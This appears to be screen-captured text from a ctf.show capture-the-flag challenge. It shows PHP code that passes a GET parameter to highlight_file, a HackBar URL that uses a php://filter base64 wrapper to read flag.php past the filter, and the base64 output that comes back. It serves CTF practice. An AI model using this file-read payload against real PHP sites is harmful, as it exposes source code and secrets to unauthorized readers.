 highlight_file(__FILE__);
if(isset($_GET['u'])){
if($_GET['u']=='flag.php'){
die("no no no");
}else{
highlight_file($_GET['u']);
}
}
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiAxMToyNDozNw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMTYgMTE6MjU6MDANCiMgQGVtYWlsOiBoMXhhQGN0ZmVyLmNvbQ0KIyBAbGluazog
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
https://45799cf8-7dff-4548-b974-0c3f5a11e9aa.challenge.ctf.show/?u=php://filter/convert.base64-encode/resource=flag.php
Use POST method
MODIFY HEADER
Name Value
控制台 问题